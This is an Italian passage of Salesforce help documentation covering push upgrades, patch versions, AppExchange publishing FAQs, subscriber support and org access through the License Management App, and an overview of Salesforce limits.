

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare i dettagli degli aggiornamenti tramite push:

**•** "Carica pacchetti AppExchange"

Nella sezione Organizzazioni, è possibile ottenere un elenco di tutte le organizzazioni che hanno ricevuto un aggiornamento tramite push. È possibile filtrare le organizzazioni utilizzando la casella di ricerca e immettendo un termine di filtro basato sul nome o sull'ID di

un'organizzazione. I nomi possono corrispondere in base alla stringa parziale, ma gli ID devono corrispondere esattamente. Dall'elenco a discesa è anche possibile eseguire un filtro in base allo stato dell'aggiornamento tramite push.

L'elenco contiene le seguenti informazioni specifiche di ogni organizzazione (in ordine alfabetico):



#### VEDERE ANCHE:

<span id="page-5456-0"></span>[Visualizzazione della Cronologia aggiornamenti tramite push](#page-5454-0) [Pianificazione degli aggiornamenti tramite push](#page-5452-0) [Preparazione delle applicazioni per la distribuzione](#page-5436-0) [Gestione delle versioni](#page-5450-0) [Pubblicazione degli aggiornamenti ai pacchetti gestiti](#page-5449-0)

# Visualizzazione della cronologia degli aggiornamenti di un'organizzazione

Nota: le versioni patch e gli aggiornamenti tramite push sono disponibili solo per i [partner](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) [ISV Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

Per ulteriori informazioni su una specifica organizzazione che ha ricevuto un aggiornamento tramite push, da Imposta immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**. Fare clic sul nome del pacchetto da visualizzare e quindi sul nome di una Destinazione. Facendo clic su un'organizzazione nell'elenco delle destinazioni vengono visualizzati i seguenti dettagli (in ordine alfabetico):



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la cronologia degli aggiornamenti tramite push:



L'elenco Cronologia aggiornamenti tramite push visualizza le seguenti informazioni (in ordine alfabetico):



VEDERE ANCHE:

- [Visualizzazione dei dettagli degli aggiornamenti tramite push](#page-5455-0)
- [Visualizzazione della Cronologia aggiornamenti tramite push](#page-5454-0)
- [Creazione e caricamento di patch](#page-5451-0)
- [Pianificazione degli aggiornamenti tramite push](#page-5452-0)
- [Preparazione delle applicazioni per la distribuzione](#page-5436-0)
- [Gestione delle versioni](#page-5450-0)
- [Pubblicazione degli aggiornamenti ai pacchetti gestiti](#page-5449-0)

# <span id="page-5458-0"></span>Procedure consigliate per aggiornamenti tramite push e versioni patch

Nota: le versioni patch e gli aggiornamenti tramite push sono disponibili solo per i [partner](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) [ISV Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

Quando si pianifica un aggiornamento tramite push, prestare attenzione alle seguenti procedure consigliate:

- **•** Pianificare gli aggiornamenti tramite push negli orari di attività ridotta dei clienti e non durante le sessioni di rilascio principali di Salesforce per ridurre il più possibile il potenziale impatto sugli abbonati.
- **•** Evitare di apportare modifiche alle regole di convalida, ai campi formula e agli errori rilevati dai trigger Apex, in quanto possono influire negativamente sulle integrazioni degli abbonati.
- **•** Le pagine Visualforce che vengono aggiornate durante un aggiornamento tramite push possono perdere lo stato di visualizzazione se viene modificata la pagina o il controller.

Quando si crea una versione patch, prestare attenzione alla seguente procedura consigliata aggiuntiva:

**•** Non apportare modifiche visibili al pacchetto in una patch. A parte la modifica del numero di versione del pacchetto, gli abbonati non vengono informati degli aggiornamenti tramite push.

# Domande frequenti sulla pubblicazione di pacchetti

IN QUESTA SEZIONE:

[Come vengono classificati i pacchetti?](#page-5458-1) [Quali tipi di elementi è possibile pubblicare?](#page-5458-2)

<span id="page-5458-1"></span>VEDERE ANCHE:

[Domande frequenti sull'installazione di pacchetti](#page-1052-0)

# Come vengono classificati i pacchetti?

<span id="page-5458-2"></span>Su AppExchange vengono pubblicati commenti e valutazioni analoghi a quelli reperibili sulla maggior parte dei siti Internet per consumatori. Questo consente alla comunità di utenti di Salesforce di determinare il grado di utilità di un pacchetto.

# Quali tipi di elementi è possibile pubblicare?

È possibile pubblicare qualsiasi raccolta di componenti (schede, rapporti e cruscotti digitali) che risponde a una specifica esigenza aziendale. Tali componenti possono essere raggruppati in un pacchetto e pubblicati congiuntamente. . A prescindere dai componenti aggiunti al pacchetto, i dati dell'utente non vengono mai inclusi.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per eseguire un aggiornamento tramite push o creare un'organizzazione di sviluppo patch:

**•** "Carica pacchetti AppExchange"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Assistenza agli abbonati dell'applicazione

# Assistenza ai clienti

Chi pubblica applicazioni è responsabile dell'assistenza agli utenti finali per tutti i propri elenchi. Quando i clienti si rivolgono all'assistenza clienti Salesforce per porre domande su un determinato elenco, vengono rimandati al contenuto delle schede Informazioni e Assistenza presenti nell'elenco. Verificare che gli elenchi di AppExchange contengano informazioni relative all'assistenza.

Se è stata installata l'applicazione di gestione delle licenze (LMA) è possibile accedere all'organizzazione di un cliente e fornire assistenza amministrativa. Questa funzione è disponibile solo per i pacchetti gestiti che hanno superato i controlli di protezione. Per ulteriori informazioni, vedere [Accesso alle organizzazioni abbonato.](#page-5460-0)

# Organizzazioni abbonato

Questa pagina mostra un elenco di organizzazioni abbonato con il pacchetto installato. Per trovare rapidamente un'organizzazione abbonato, digitare il nome abbonato o l'ID organizzazione nella casella di ricerca e fare clic su **Cerca**. Fare clic sul nome di un'organizzazione abbonato per visualizzare informazioni dettagliate su di essa.

Nota: in questo elenco compariranno solo gli abbonati che hanno installato almeno un pacchetto gestito e collegato alla propria LMA.

# Visualizzazione dei dettagli degli abbonati

La pagina Panoramica abbonati, a cui si accede facendo clic sul nome dell'organizzazione dalla scheda **Abbonati** dell'LMA, fornisce informazioni dettagliate su ogni organizzazione abbonato. Consente di vedere in dettaglio in che modo un cliente sta utilizzando l'applicazione e può essere utile per la risoluzione dei problemi.

In Dettagli organizzazione:

- **•** Il nome e le informazioni di contatto sono visualizzabili da Imposta nella pagina Informazioni sulla società dell'organizzazione dell'abbonato. Possono non corrispondere alle informazioni visualizzate nei record lead, account o referente dell'LMA.
- **•** L'ID organizzazione è un ID univoco che identifica l'organizzazione Salesforce di questo cliente.
- **•** L'istanza determina in quale centro dati Salesforce risiede l'organizzazione del cliente. Determina inoltre quando il cliente riceverà un aggiornamento a una nuova versione di Salesforce. Vedere [trust.salesforce.com](http://trust.salesforce.com) durante il periodo di rilascio per stabilire quale versione di Salesforce sta utilizzando il cliente.

La pagina include anche questi elenchi correlati.

### **Limiti**

Informazioni sullo spazio file, lo spazio dati e il numero di richieste API associate a quel cliente, sotto forma di percentuale.

### **Accesso concesso**

Un elenco di utenti che hanno concesso l'accesso e la data di scadenza dell'accesso.

### **Pacchetti e licenze**

Un elenco dei pacchetti installati nell'organizzazione e associati a questa applicazione di gestione licenze (LMA). Per ogni pacchetto sono visualizzati la versione dell'applicazione utilizzata attualmente da un cliente, il numero totale di licenze fornite all'abbonato e il numero di licenze che questi ha utilizzato. Queste informazioni devono corrispondere al record licenza dell'abbonato nella LMA.

## AUTORIZZAZIONI UTENTE

Per accedere alle organizzazioni abbonato:

**•** "Accedi all'organizzazione abbonato"

### AUTORIZZAZIONI **UTENTE**

Per accedere alle organizzazioni abbonato:

**•** "Accedi all'organizzazione abbonato"

# Richieste di accesso

Chiedere all'utente di accedere alle proprie impostazioni personali e fare clic su **Concedi accesso account** o **Concedi accesso**, a seconda di ciò che viene visualizzato, per concedere l'accesso. Se l'autore della pubblicazione non è indicato in questa pagina, il motivo può essere uno dei seguenti:

- **•** Un amministratore di sistema ha disabilitato la facoltà di concedere l'accesso degli utenti non amministratori.
- **•** L'utente non dispone della licenza per il pacchetto.
- **•** Il pacchetto è concesso in licenza a tutta l'organizzazione. Solo gli amministratori con l'autorizzazione "Gestisci utenti" abilitata nel loro profilo possono concedere l'accesso.
- **•** La preferenza dell'organizzazione **Gli amministratori possono accedere sotto forma di qualsiasi utente** è abilitata.
- Nota: Se la preferenza dell'organizzazione **Gli amministratori possono accedere sotto forma di qualsiasi utente** non è abilitata, l'accesso viene concesso per un tempo limitato e l'abbonato può revocarlo in qualsiasi momento. Tutte le modifiche apportate durante la sessione in qualità di abbonato vengono registrate nell'itinerario di controllo.

# <span id="page-5460-0"></span>Accesso alle organizzazioni abbonato

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per accedere alle organizzazioni abbonato:

**•** "Accedi all'organizzazione abbonato"

Nota: questa funzione è disponibile solo nelle organizzazioni con licenza Salesforce Completo.

Per accedere, dopo che un utente ha concesso il diritto di accesso:

- **1.** Nell'applicazione di gestione delle licenze (LMA), fare clic sulla scheda **Abbonati**.
- **2.** Per trovare rapidamente un'organizzazione abbonato, digitare il nome abbonato o l'ID organizzazione nella casella di ricerca e fare clic su **Cerca**.
- **3.** Fare clic sul nome dell'organizzazione abbonato.
- **4.** Nella pagina Dettagli organizzazione, fare clic su **Accedi** accanto al nome di un utente. Tenere presente che si dispone delle stesse autorizzazioni dell'utente con il cui profilo si è effettuato l'accesso.
- **5.** Una volta terminate le operazioni di risoluzione dei problemi, da Imposta, fare clic su **Torna a Panoramica abbonati** per tornare alla propria organizzazione.
- Nota: In questo elenco compariranno solo gli abbonati che hanno installato almeno un pacchetto gestito collegato alla propria LMA.

# Procedure consigliate

- **•** Quando si accede a un'organizzazione abbonato si viene disconnessi dalla propria LMO (organizzazione di gestione licenze). Per evitare la disconnessione automatica dalla propria LMO quando si accede a un'organizzazione abbonato è possibile impostare un dominio personale. Per impostare un dominio personale, da Imposta, immettere *Dominio personale* nella casella Ricerca veloce, quindi selezionare **Dominio personale**.
- **•** Concedere l'accesso all'organizzazione di un abbonato solo a personale tecnico e di assistenza affidabile. Poiché questa funzione può prevedere l'accesso completo in lettura/scrittura ai dati e alle configurazioni di un cliente, garantire la sicurezza di queste informazioni è essenziale per tutelare la propria reputazione.

**•** Per controllare gli utenti che possono accedere, assegnare l'autorizzazione utente "Accedi all'organizzazione abbonato" a personale di assistenza specifico tramite un profilo o un insieme di autorizzazioni.

# Risoluzione dei problemi nelle organizzazioni di un abbonato

Quando si accede come utente nell'organizzazione di un abbonato, è possibile generare registri debug Apex che contengono il risultato dei pacchetti gestiti, incluso l'accesso che normalmente non sarebbe esposto all'abbonato. Con queste informazioni di accesso, è possibile risolvere i problemi specifici dell'organizzazione di quell'abbonato.

- **1.** Avvio della Console sviluppatore
- **2.** Eseguire le operazioni e visualizzare il registro debug con il risultato. Se l'utente dispone dell'accesso, impostare un Registro debug: Da Imposta, immettere *Registri debug* nella casella Ricerca veloce, quindi selezionare **Registri debug**.

Tenere presente che gli abbonati non saranno in grado di visualizzare i registri impostati o generati dall'utente, dal momento che essi contengono l'Apex code non offuscato. Inoltre, è possibile visualizzare e modificare i dati contenuti nelle impostazioni personalizzate protette dai propri pacchetti gestiti quando si è effettuato l'accesso come utente.

VEDERE ANCHE:

[Apertura della Console sviluppatore](#page-5013-0)

# Limiti di Salesforce

# Panoramica su Limiti di Salesforce

Limiti di Salesforce è un manuale di riferimento che tratta di una varietà di limiti associati alle funzionalità e ai prodotti Salesforce. Tuttavia, Limiti di Salesforce non copre tutti i limiti e alcuni limiti potrebbero non essere validi per l'organizzazione dell'utente.

Tenere presente che i limiti indicati non garantiscono che la risorsa specificata sia disponibile entro tali limiti in tutte le circostanze. Ad esempio, alcuni limiti dipendono dal carico, dalle prestazioni e da altri problemi del sistema. Inoltre, Limiti di Salesforce non include i limiti di:

- **•** Elementi dell'interfaccia utente nell'applicazione Salesforce
- **•** Lunghezze dei campi degli oggetti Salesforce
- **•** Client di integrazione desktop

Tutti i limiti sono soggetti a variazione in qualsiasi momento. Per ulteriori informazioni, contattare Salesforce.

#### VEDERE ANCHE:

[Limiti generali di Salesforce](#page-5462-0) [Limiti dell'amministrazione e dell'assistenza](#page-5479-0) [Limiti di funzione](#page-5519-0) [Limiti della collaborazione](#page-5510-0) [Limiti delle Comunità](#page-5515-0) [Limiti delle applicazioni mobili](#page-5532-0) [Limiti della piattaforma](#page-5550-0)

# <span id="page-5462-0"></span>Limiti generali di Salesforce

#### IN QUESTA SEZIONE:

[Limiti di versioni e funzionalità Salesforce](#page-5463-0)

Limiti per le funzionalità di Salesforce in base alle versioni.

[Incremento dei limiti delle applicazioni con Expansion Pack e Unlimited Apps Pack](#page-5471-0)

È possibile ampliare i limiti relativi alle applicazioni nell'organizzazione con Expansion Pack e Unlimited Apps Pack.

[Limiti di accessibilità](#page-5472-0)

Limiti generali di accessibilità e limiti per tastiere e screen reader.

[Limiti dei rapporti e dei cruscotti digitali Salesforce](#page-5473-0)

Limiti per rapporti, istantanee, cruscotti digitali, filtri, grafici di rapporti incorporati e visualizzazioni elenco.

#### [Limiti della modifica in linea](#page-5477-0)

Funzioni e campi che non supportano la modifica in linea.

### [Limiti delle ricerche](#page-5477-1)

Limiti di ricerca per estensioni di file, dimensioni di file ed elenchi di selezione.

### [Limiti degli oggetti standard](#page-5478-0)

I limiti degli oggetti standard includono i dettagli relativi alle personalizzazioni degli oggetti, ad esempio i campi personalizzati aggiunti o le regole di condivisione applicate a un oggetto.

# <span id="page-5463-0"></span>Limiti di versioni e funzionalità Salesforce

Limiti per le funzionalità di Salesforce in base alle versioni.







